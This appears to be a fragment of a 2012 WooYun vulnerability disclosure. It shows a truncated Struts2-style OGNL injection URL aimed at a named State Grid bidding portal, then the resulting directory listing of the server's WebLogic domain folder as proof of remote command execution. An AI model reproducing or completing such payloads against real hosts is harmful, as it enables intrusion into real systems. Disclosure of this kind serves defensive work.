 http://tyzb.js.sgcc.com.cn:7001/bid_pub/getNewsInner.action?("\43_mer
5CCE-FD86
C:\bea\user_projects\domains\ztb_domain
2012-09-19 11:19 <DIR> .
2012-09-19 11:19 <DIR> ..
2010-10-01 10:38 <DIR> autodeploy
2012-08-23 19:34 23,517 bidApp.log
2010-10-01 10:42 <DIR> bin
2010-10-02 21:03 117 boot.properties
2010-10-01 16:25 <DIR> certs
2012-02-05 12:59 <DIR> config
2010-10-01 10:38 <DIR> console-ext
2012-02-05 15:09 34 edit.lok
2010-10-01 10:38 472 fileRealm.properties
2012-03-01 08:23 22,312 hs_err_pid13244.log
2010-10-01 10:38 <DIR> init-info
2010-10-01 15:29 <DIR> lib
2012-09-16 09:56 30,035,950 ms2_running.log
2012-02-05 15:09 <DIR> pending
2012-09-19 09:04 6,612,938 runqianReport.log
2012-08-28 12:22 10,851,639 runqianReport.log.1
2010-10-01 10:38 <DIR> security
2012-02-05 16:55 <DIR> servers
2010-10-07 21:27 116 shutdown.py
2010-10-01 10:38 660 startManagedWebLogic_readme.txt
2012-02-05 12:39 114 startms2.cmd
2010-10-01 10:38 303 startWebLogic.cmd
2010-10-01 10:38 255 startWebLogic.sh
2012-08-30 18:47 <DIR> tmp
2011-11-18 18:01 <DIR> tyzb_cfca
2010-10-01 10:38 <DIR> user_staged_config
2012-09-16 09:56 4,431 velocity.log
2012-09-19 11:34 484,616 ztbww.log
2012-09-19 11:19 513,940 ztbww.log.1
www.wooyun.org